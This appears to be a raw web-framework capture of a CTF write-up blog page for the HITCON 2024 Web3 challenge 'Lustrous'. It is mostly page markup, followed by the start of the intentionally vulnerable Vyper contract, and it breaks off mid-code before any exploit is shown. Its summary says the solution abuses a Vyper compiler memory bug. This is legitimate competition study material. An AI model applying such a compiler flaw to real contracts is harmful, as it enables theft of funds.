strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("MoreHorizontal",[["circle",{cx:"12",cy:"12",r:"1",key:"41hilf"}],["circle",{cx:"19",cy:"12",r:"1",key:"1wjl8i"}],["circle",{cx:"5",cy:"12",r:"1",key:"1pcz8c"}]])},14493:function(e,t,n){"use strict";n.d(t,{Z:function(){return o}});var r=n(62898);let o=(0,r.Z)("Plane",[["path",{d:"M17.8 19.2 16 11l3.5-3.5C21 6 21.5 4 21 3c-1-.5-3 0-4.5 1.5L13 8 4.8 6.2c-.5-.1-.9.1-1.1.5l-.3.5c-.2.5-.1 1 .3 1.3L9 12l-2 3H4l-1 1 3 2 2 3 1-1v-3l3-2 3.5 5.3c.3.4.8.5 1.3.3l.5-.2c.4-.3.6-.7.5-1.2z",key:"1v9wt8"}]])}}]);

--- FILE ---
content_type: text/x-component
request_url: https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous?_rsc=6pn5m
body_size: 15681
content:
1:HL["/_next/static/media/ec1a1eae803b668e-s.p.woff2",{"as":"font","type":"font/woff2"}]
2:HL["/_next/static/media/f980ec13b5b5e554.p.woff2",{"as":"font","type":"font/woff2"}]
3:HL["/_next/static/css/c0739cae20bb211f.css",{"as":"style"}]
0:["lQOYXT6sC9QO-yZ9sxX02",[[["",{"children":["blog",{"children":[["slug","hitcon-ctf-2024-quals/lustrous","c"],{"children":["__PAGE__?{\"slug\":[\"hitcon-ctf-2024-quals\",\"lustrous\"]}",{}]}]}]},"$undefined","$undefined",true],"$L4",[[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/c0739cae20bb211f.css","precedence":"next"}]],"$L5"]]]]
6:HL["/_next/static/css/7222a70229002964.css",{"as":"style"}]
7:HL["/_next/static/css/d82a83be238b67bb.css",{"as":"style"}]
8:I{"id":8464,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"ThemeProviders","async":false}
9:I{"id":70367,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"KBarSearchProvider","async":false}
a:I{"id":33104,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","491:static/chunks/491-bbe32b9dbcefd35e.js","120:static/chunks/120-4232068aad509c73.js","668:static/chunks/668-d23e64c40100d191.js","531:static/chunks/531-33072f83c0eaa6e7.js","185:static/chunks/app/layout-4b60caa8abe63fa7.js"],"name":"","async":false}
b:I{"id":47767,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
c:I{"id":57920,"chunks":["272:static/chunks/webpack-f8a20870948e7c55.js","971:static/chunks/fd9d1056-d5e81b7448ec5751.js","596:static/chunks/596-b7b14474a6d8e9bd.js"],"name":"default","async":false}
d:I{"id":46685,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
5:[["$","meta","0",{"charSet":"utf-8"}],["$","title","1",{"children":"HITCON CTF 2024 Quals â€“ Lustrous | Project SEKAI"}],["$","meta","2",{"name":"description","content":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler"}],["$","meta","3",{"name":"viewport","content":"width=device-width, initial-scale=1"}],["$","meta","4",{"name":"robots","content":"index, follow"}],["$","meta","5",{"name":"googlebot","content":"index, follow, max-video-preview:-1, max-image-preview:large, max-snippet:-1"}],["$","link","6",{"rel":"canonical","href":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous"}],["$","link","7",{"rel":"alternate","type":"application/rss+xml","href":"https://sekai.team/feed.xml"}],["$","meta","8",{"property":"og:title","content":"HITCON CTF 2024 Quals â€“ Lustrous"}],["$","meta","9",{"property":"og:description","content":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler"}],["$","meta","10",{"property":"og:url","content":"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous"}],["$","meta","11",{"property":"og:site_name","content":"Project SEKAI"}],["$","meta","12",{"property":"og:locale","content":"en_US"}],["$","meta","13",{"property":"og:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=HITCON+CTF+2024+Quals+%E2%80%93+Lustrous&desc=Convert+a+negative+number+into+a+large+number+through+the+memory+buffer+overflow+by+exploiting+a+vulnerability+in+the+Vyper+compiler&authors=Y4nhu1"}],["$","meta","14",{"property":"og:type","content":"article"}],["$","meta","15",{"property":"article:published_time","content":"2024-07-23T00:00:00.000Z"}],["$","meta","16",{"property":"article:modified_time","content":"2024-07-23T00:00:00.000Z"}],["$","meta","17",{"property":"article:author","content":"Y4nhu1"}],["$","meta","18",{"name":"twitter:card","content":"summary_large_image"}],["$","meta","19",{"name":"twitter:title","content":"HITCON CTF 2024 Quals â€“ Lustrous"}],["$","meta","20",{"name":"twitter:description","content":"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler"}],["$","meta","21",{"name":"twitter:image","content":"https://og-vercel-4x79pbsev-blueset.vercel.app/api/sekai?title=HITCON+CTF+2024+Quals+%E2%80%93+Lustrous&desc=Convert+a+negative+number+into+a+large+number+through+the+memory+buffer+overflow+by+exploiting+a+vulnerability+in+the+Vyper+compiler&authors=Y4nhu1"}],["$","meta","22",{"name":"next-size-adjust"}]]
4:[null,["$","html",null,{"lang":"en-us","className":"__variable_ac79ff __variable_8a4d12 scroll-smooth","suppressHydrationWarning":true,"children":[["$","link",null,{"rel":"apple-touch-icon","sizes":"76x76","href":"/static/favicons/apple-touch-icon.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"32x32","href":"/static/favicons/favicon-32x32.png"}],["$","link",null,{"rel":"icon","type":"image/png","sizes":"16x16","href":"/static/favicons/favicon-16x16.png"}],["$","link",null,{"rel":"manifest","href":"/static/favicons/site.webmanifest"}],["$","link",null,{"rel":"mask-icon","href":"/static/favicons/safari-pinned-tab.svg","color":"#5bbad5"}],["$","meta",null,{"name":"msapplication-TileColor","content":"#000000"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: light)","content":"#fff"}],["$","meta",null,{"name":"theme-color","media":"(prefers-color-scheme: dark)","content":"#000"}],["$","link",null,{"rel":"alternate","type":"application/rss+xml","href":"/feed.xml"}],["$","body",null,{"className":"bg-background text-black antialiased dark:text-white","children":["$","$L8",null,{"children":[["$undefined",false,"$undefined","$undefined","$undefined"],["$","section",null,{"className":"mx-auto max-w-3xl px-4 sm:px-6 xl:max-w-5xl xl:px-0","children":["$","div",null,{"className":"flex h-full flex-col justify-between font-sans","children":[["$","$L9",null,{"kbarConfig":{"searchDocumentsPath":"search.json"},"children":[["$","$La",null,{}],["$","main",null,{"className":"mb-auto","children":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":["$","div",null,{"className":"flex flex-col items-start justify-start md:mt-24 md:flex-row md:items-center md:justify-center md:space-x-6","children":[["$","div",null,{"className":"space-x-2 pb-8 pt-6 md:space-y-5","children":["$","h1",null,{"className":"text-6xl font-extrabold leading-9 tracking-tight text-foreground md:border-r-2 md:px-6 md:text-8xl md:leading-14","children":"404"}]}],["$","div",null,{"className":"max-w-md","children":[["$","p",null,{"className":"mb-4 text-xl font-bold leading-normal md:text-2xl","children":"Sorry we couldn't find this page."}],["$","p",null,{"className":"mb-8","children":"But donâ€™t worry, you can find plenty of other things on our homepage."}],["$","$Ld",null,{"href":"/","className":"focus:shadow-outline-blue inline rounded-lg border border-transparent bg-blue-600 px-4 py-2 text-sm font-medium leading-5 text-white shadow transition-colors duration-150 hover:bg-blue-700 focus:outline-none dark:hover:bg-blue-500","children":"Back to homepage"}]]}]]}],"notFoundStyles":[],"childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$","$Lb",null,{"parallelRouterKey":"children","segmentPath":["children","blog","children",["slug","hitcon-ctf-2024-quals/lustrous","c"],"children"],"loading":"$undefined","loadingStyles":"$undefined","hasLoading":false,"error":"$undefined","errorStyles":"$undefined","template":["$","$Lc",null,{}],"templateStyles":"$undefined","notFound":"$undefined","notFoundStyles":"$undefined","childProp":{"current":["$Le","$Lf",null],"segment":"__PAGE__?{\"slug\":[\"hitcon-ctf-2024-quals\",\"lustrous\"]}"},"styles":[["$","link","0",{"rel":"stylesheet","href":"/_next/static/css/7222a70229002964.css","precedence":"next"}],["$","link","1",{"rel":"stylesheet","href":"/_next/static/css/d82a83be238b67bb.css","precedence":"next"}]]}],"segment":["slug","hitcon-ctf-2024-quals/lustrous","c"]},"styles":[]}],"segment":"blog"},"styles":[]}]}]]}],["$","footer",null,{"children":["$","div",null,{"className":"mt-16 flex flex-col items-center","children":[["$","div",null,{"className":"mb-3 flex space-x-4","children":["$","div",null,{"className":"flex space-x-4 p-4","children":[null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"mailto:project.sekai@sekai.team","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"mail"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 20 20","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":[["$","path",null,{"d":"M2.003 5.884 10 9.882l7.997-3.998A2 2 0 0 0 16 4H4a2 2 0 0 0-1.997 1.884z"}],["$","path",null,{"d":"m18 8.118-8 4-8-4V14a2 2 0 0 0 2 2h12a2 2 0 0 0 2-2V8.118z"}]]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://github.com/project-sekai-ctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"github"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M12 .297c-6.63 0-12 5.373-12 12 0 5.303 3.438 9.8 8.205 11.385.6.113.82-.258.82-.577 0-.285-.01-1.04-.015-2.04-3.338.724-4.042-1.61-4.042-1.61C4.422 18.07 3.633 17.7 3.633 17.7c-1.087-.744.084-.729.084-.729 1.205.084 1.838 1.236 1.838 1.236 1.07 1.835 2.809 1.305 3.495.998.108-.776.417-1.305.76-1.605-2.665-.3-5.466-1.332-5.466-5.93 0-1.31.465-2.38 1.235-3.22-.135-.303-.54-1.523.105-3.176 0 0 1.005-.322 3.3 1.23.96-.267 1.98-.399 3-.405 1.02.006 2.04.138 3 .405 2.28-1.552 3.285-1.23 3.285-1.23.645 1.653.24 2.873.12 3.176.765.84 1.23 1.91 1.23 3.22 0 4.61-2.805 5.625-5.475 5.92.42.36.81 1.096.81 2.22 0 1.606-.015 2.896-.015 3.286 0 .315.21.69.825.57C20.565 22.092 24 17.592 24 12.297c0-6.627-5.373-12-12-12"}]}]]}],null,null,["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://www.linkedin.com/company/project-sekai-ctf/","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"linkedin"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M20.447 20.452h-3.554v-5.569c0-1.328-.027-3.037-1.852-3.037-1.853 0-2.136 1.445-2.136 2.939v5.667H9.351V9h3.414v1.561h.046c.477-.9 1.637-1.85 3.37-1.85 3.601 0 4.267 2.37 4.267 5.455v6.286zM5.337 7.433a2.062 2.062 0 0 1-2.063-2.065 2.064 2.064 0 1 1 2.063 2.065zm1.782 13.019H3.555V9h3.564v11.452zM22.225 0H1.771C.792 0 0 .774 0 1.729v20.542C0 23.227.792 24 1.771 24h20.451C23.2 24 24 23.227 24 22.271V1.729C24 .774 23.2 0 22.222 0h.003z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://twitter.com/ProjectSEKAIctf","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"twitter"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","viewBox":"0 0 24 24","className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"d":"M23.953 4.57a10 10 0 0 1-2.825.775 4.958 4.958 0 0 0 2.163-2.723c-.951.555-2.005.959-3.127 1.184a4.92 4.92 0 0 0-8.384 4.482C7.69 8.095 4.067 6.13 1.64 3.162a4.822 4.822 0 0 0-.666 2.475c0 1.71.87 3.213 2.188 4.096a4.904 4.904 0 0 1-2.228-.616v.06a4.923 4.923 0 0 0 3.946 4.827 4.996 4.996 0 0 1-2.212.085 4.936 4.936 0 0 0 4.604 3.417 9.867 9.867 0 0 1-6.102 2.105c-.39 0-.779-.023-1.17-.067a13.995 13.995 0 0 0 7.557 2.209c9.053 0 13.998-7.496 13.998-13.985 0-.21 0-.42-.015-.63A9.935 9.935 0 0 0 24 4.59z"}]}]]}],["$","a",null,{"className":"text-sm text-foreground transition","target":"_blank","rel":"noopener noreferrer","href":"https://ctftime.org/team/169557","children":[["$","span",null,{"className":"sr-only","children":["$","span",null,{"className":"w-6","children":"ctftime"}]}],["$","svg",null,{"xmlns":"http://www.w3.org/2000/svg","width":24,"height":24,"className":"fill-current text-foreground w-6 h-6 hover:text-primary","children":["$","path",null,{"fill":"currentColor","fillRule":"evenodd","d":"M24 0v24H0V0h24Zm-3.077 3.077L7.067 3.076 16 12.816 10.369 19l-2.195-2.612 3.476-3.573-8.574-9.609v17.717h17.847V3.077Z"}]}]]}],null,null,null]}]}],["$","div",null,{"className":"mb-2 flex space-x-2 text-sm text-muted-foreground","children":[["$","$Ld",null,{"href":"/","children":"Project SEKAI"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":"Â© 2025"}],["$","div",null,{"children":" â€¢ "}],["$","div",null,{"children":["$","a",null,{"href":"https://1a23.com","children":"1A23 Studio"}]}]]}],["$","div",null,{"className":"mb-8 text-center text-xs text-muted-foreground/25","children":["This website is in no way affiliated with any of the following individuals or organizations."," ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://github.com/timlrx/tailwind-nextjs-starter-blog","children":"Tailwind Nextjs Theme"}]," Â© Timothy Lim and contributors; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://pjsekai.sega.jp/","children":"Project SEKAI: Colorful Stage! feat. Hatsune Miku"}]," Â© SEGA / Â© Craft Egg Inc. Developed by Colorful Palette; ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://ec.crypton.co.jp/pages/prod/virtualsinger","children":"Character Vocal Series"}]," Â© Crypton Future Media, INC. ",["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://www.piapro.net","children":"www.piapro.net"}]," All rights reserved."]}]]}]}]]}]}]]}]}]]}],null]
10:I{"id":12630,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
11:I{"id":63222,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"Image","async":false}
12:I{"id":62529,"chunks":["685:static/chunks/685-4b768e9810bd52e2.js","222:static/chunks/222-fb1514b119de323e.js","624:static/chunks/624-1d688a27f271a3e3.js","797:static/chunks/app/blog/[...slug]/page-88b39bbdc1ce2d46.js"],"name":"","async":false}
f:[["$","script",null,{"type":"application/ld+json","dangerouslySetInnerHTML":{"__html":"{\"@context\":\"https://schema.org\",\"@type\":\"BlogPosting\",\"headline\":\"HITCON CTF 2024 Quals â€“ Lustrous\",\"datePublished\":\"2024-07-23T00:00:00.000Z\",\"dateModified\":\"2024-07-23T00:00:00.000Z\",\"description\":\"Convert a negative number into a large number through the memory buffer overflow by exploiting a vulnerability in the Vyper compiler\",\"image\":\"/static/images/twitter-card.png?v=2\",\"url\":\"https://sekai.team/blog/hitcon-ctf-2024-quals/lustrous\",\"author\":[{\"@type\":\"Person\",\"name\":\"Y4nhu1\"}]}"}}],[["$","$L10",null,{}],["$","article",null,{"children":["$","div",null,{"className":"xl:divide-y xl:divide-muted-foreground xl:dark:divide-muted","children":[["$","header",null,{"className":"pt-6 xl:pb-6","children":["$","div",null,{"className":"space-y-1 text-center","children":[["$","dl",null,{"className":"space-y-10","children":["$","div",null,{"children":[["$","dt",null,{"className":"sr-only","children":"Published on"}],["$","dd",null,{"className":"text-base font-medium leading-6 text-muted-foreground","children":["$","time",null,{"dateTime":"2024-07-23T00:00:00.000Z","children":"Tuesday, July 23, 2024"}]}]]}]}],["$","div",null,{"children":["$","h1",null,{"className":"text-3xl font-semibold leading-9 tracking-tight text-foreground sm:text-4xl sm:leading-10 md:text-5xl md:leading-14","children":"HITCON CTF 2024 Quals â€“ Lustrous"}]}]]}]}],["$","div",null,{"className":"grid-rows-[auto_1fr] divide-y divide-muted-foreground pb-8 dark:divide-muted xl:grid xl:grid-cols-4 xl:gap-x-6 xl:divide-y-0","children":[["$","dl",null,{"className":"pb-10 pt-6 xl:border-b xl:border-muted-foreground xl:pt-11 xl:dark:border-muted","children":[["$","dt",null,{"className":"sr-only","children":"Authors"}],["$","dd",null,{"children":["$","ul",null,{"className":"flex flex-wrap justify-center gap-4 sm:space-x-12 xl:block xl:space-x-0 xl:space-y-8","children":[["$","li","Y4nhu1",{"className":"flex items-center space-x-2","children":[["$","$Ld",null,{"href":"/members/yanhu","children":["$","$L11",null,{"src":"https://www.gravatar.com/avatar/c7c87623e6b9b0b704065239f08a451b?d=identicon&s=256","width":38,"height":38,"alt":"avatar","className":"max-w-12 max-h-12 rounded-full object-cover"}]}],["$","dl",null,{"className":"text-sm font-medium leading-5","children":[["$","dt",null,{"className":"sr-only","children":"Name"}],["$","$Ld",null,{"href":"/members/yanhu","className":"text-primary","children":["$","dd",null,{"children":"Y4nhu1"}]}],["$","dt",null,{"className":"sr-only","children":"Description"}],["$","dd",null,{"children":["$","span",null,{"className":"text-muted-foreground","children":"A cooing chicken."}]}]]}]]}]]}]}]]}],["$","div",null,{"className":"divide-y divide-accent-foreground dark:divide-accent xl:col-span-3 xl:row-span-2 xl:pb-0","children":["$","div",null,{"className":"prose max-w-none pb-8 pt-10 dark:prose-invert","children":[["$","h2",null,{"id":"lustrous-web3-11-solve","children":[["$","a",null,{"href":"#lustrous-web3-11-solve","aria-hidden":"true","tabIndex":"-1","children":["$","span",null,{"className":"icon icon-link"}]}],"Lustrous (Web3, 11 Solve)"]}],["$","blockquote",null,{"children":[["$","p",null,{"children":"In a world inhabited by crystalline lifeforms called The Lustrous, every unique gem must fight for their way of life against the threat of lunarians who would turn them into decorations. â€“ Land of the Lustrous"}],["$","p",null,{"children":"Author: minaminao (DeFiHackLabs)"}],["$","p",null,{"children":["$","a",null,{"target":"_blank","rel":"noopener noreferrer","href":"https://storage.googleapis.com/hitcon-ctf-2024-qual-attachment/lustrous/lustrous-e8b4ee1f74b5f0f2392436f5def8bc5ede435bbf.tar.gz","children":"lustrous.tar.gz"}]}]]}],["$","$L12",null,{"className":"language-py","children":["$","code",null,{"className":"language-py code-highlight","children":[["$","span",null,{"className":"code-line","children":[["$","span",null,{"className":"token comment","children":"#pragma version ==0.3.10"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["enum GemStatus",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":"    ACTIVE\n"}],["$","span",null,{"className":"code-line","children":"    INACTIVE\n"}],["$","span",null,{"className":"code-line","children":"    DESTROYED\n"}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["struct Gem",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    health",["$","span",null,{"className":"token punctuation","children":":"}]," int256\n"]}],["$","span",null,{"className":"code-line","children":["    max_health",["$","span",null,{"className":"token punctuation","children":":"}]," int256\n"]}],["$","span",null,{"className":"code-line","children":["    attack",["$","span",null,{"className":"token punctuation","children":":"}]," int256\n"]}],["$","span",null,{"className":"code-line","children":["    hardness",["$","span",null,{"className":"token punctuation","children":":"}]," int256\n"]}],["$","span",null,{"className":"code-line","children":["    status",["$","span",null,{"className":"token punctuation","children":":"}]," GemStatus\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["struct Lunarian",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    health",["$","span",null,{"className":"token punctuation","children":":"}]," int256\n"]}],["$","span",null,{"className":"code-line","children":["    attack",["$","span",null,{"className":"token punctuation","children":":"}]," int256\n"]}],["$","span",null,{"className":"code-line","children":["    rounds",["$","span",null,{"className":"token punctuation","children":":"}]," uint256\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["interface Master",["$","span",null,{"className":"token punctuation","children":":"}],"\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"get_actions"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," DynArray",["$","span",null,{"className":"token punctuation","children":"["}],"uint8",["$","span",null,{"className":"token punctuation","children":","}]," MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":":"}]," view\n"]}],["$","span",null,{"className":"code-line","children":["    ",["$","span",null,{"className":"token keyword","children":"def"}]," ",["$","span",null,{"className":"token function","children":"decide_continue_battle"}],["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token builtin","children":"round"}],["$","span",null,{"className":"token punctuation","children":":"}]," uint256",["$","span",null,{"className":"token punctuation","children":","}]," lunarian_health",["$","span",null,{"className":"token punctuation","children":":"}]," int256",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"-"}],["$","span",null,{"className":"token operator","children":">"}]," ",["$","span",null,{"className":"token builtin","children":"bool"}],["$","span",null,{"className":"token punctuation","children":":"}]," nonpayable\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["stage",["$","span",null,{"className":"token punctuation","children":":"}]," public",["$","span",null,{"className":"token punctuation","children":"("}],"uint8",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["master_addr",["$","span",null,{"className":"token punctuation","children":":"}]," public",["$","span",null,{"className":"token punctuation","children":"("}],"address",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["lunarian_addr",["$","span",null,{"className":"token punctuation","children":":"}]," public",["$","span",null,{"className":"token punctuation","children":"("}],"address",["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["sequences",["$","span",null,{"className":"token punctuation","children":":"}]," public",["$","span",null,{"className":"token punctuation","children":"("}],"HashMap",["$","span",null,{"className":"token punctuation","children":"["}],"address",["$","span",null,{"className":"token punctuation","children":","}]," uint32",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["gems",["$","span",null,{"className":"token punctuation","children":":"}]," public",["$","span",null,{"className":"token punctuation","children":"("}],"HashMap",["$","span",null,{"className":"token punctuation","children":"["}],"bytes32",["$","span",null,{"className":"token punctuation","children":","}]," Gem",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["assigned_gems",["$","span",null,{"className":"token punctuation","children":":"}]," public",["$","span",null,{"className":"token punctuation","children":"("}],"HashMap",["$","span",null,{"className":"token punctuation","children":"["}],"address",["$","span",null,{"className":"token punctuation","children":","}]," uint32",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":["continued",["$","span",null,{"className":"token punctuation","children":":"}]," public",["$","span",null,{"className":"token punctuation","children":"("}],"HashMap",["$","span",null,{"className":"token punctuation","children":"["}],"address",["$","span",null,{"className":"token punctuation","children":","}]," ",["$","span",null,{"className":"token builtin","children":"bool"}],["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}],"\n"]}],["$","span",null,{"className":"code-line","children":"\n"}],["$","span",null,{"className":"code-line","children":["ACTIVE_HEALTH_THRESHOLD",["$","span",null,{"className":"token punctuation","children":":"}]," constant",["$","span",null,{"className":"token punctuation","children":"("}],"int256",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"64"}],"\n"]}],["$","span",null,{"className":"code-line","children":["STAGES",["$","span",null,{"className":"token punctuation","children":":"}]," constant",["$","span",null,{"className":"token punctuation","children":"("}],"uint8",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"3"}],"\n"]}],["$","span",null,{"className":"code-line","children":["MAX_ROUNDS",["$","span",null,{"className":"token punctuation","children":":"}]," constant",["$","span",null,{"className":"token punctuation","children":"("}],"uint256",["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token number","children":"300"}],"\n"]}],["$","span",null,{"className":"code-line","children":["LUNARIANS",["$","span",null,{"className":"token punctuation","children":":"}]," constant",["$","span",null,{"className":"token punctuation","children":"("}],"Lunarian",["$","span",null,{"className":"token punctuation","children":"["}],"STAGES",["$","span",null,{"className":"token punctuation","children":"]"}],["$","span",null,{"className":"token punctuation","children":")"}]," ",["$","span",null,{"className":"token operator","children":"="}]," ",["$","span",null,{"className":"token punctuation","children":"["}],"\n"]}],["$","span",null,{"className":"code-line","children":["    Lunarian",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}]," health",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1_000"}],["$","span",null,{"className":"token punctuation","children":","}]," attack",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"10_000"}],["$","span",null,{"className":"token punctuation","children":","}]," rounds",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"100"}]," ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    Lunarian",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}]," health",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"10_000"}],["$","span",null,{"className":"token punctuation","children":","}]," attack",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"100_000"}],["$","span",null,{"className":"token punctuation","children":","}]," rounds",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"200"}]," ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token punctuation","children":","}],"\n"]}],["$","span",null,{"className":"code-line","children":["    Lunarian",["$","span",null,{"className":"token punctuation","children":"("}],["$","span",null,{"className":"token punctuation","children":"{"}]," health",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"64"}],["$","span",null,{"className":"token punctuation","children":","}]," attack",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"1"}]," ",["$","span",null,{"className":"token operator","children":"<<"}]," ",["$","span",null,{"className":"token number","children":"128"}],["$","span",null,{"className":"token punctuation","children":","}]," rounds",["$","span",null,{"className":"token punctuation","children":":"}]," ",["$","span",null,{"className":"token number","children":"300"}]," ",["$","span",null,{"className":"token punctuation","children":"}"}],["$","span",null,{"className":"token punctuation","children":")"}],["$","span",null,{"className":"token 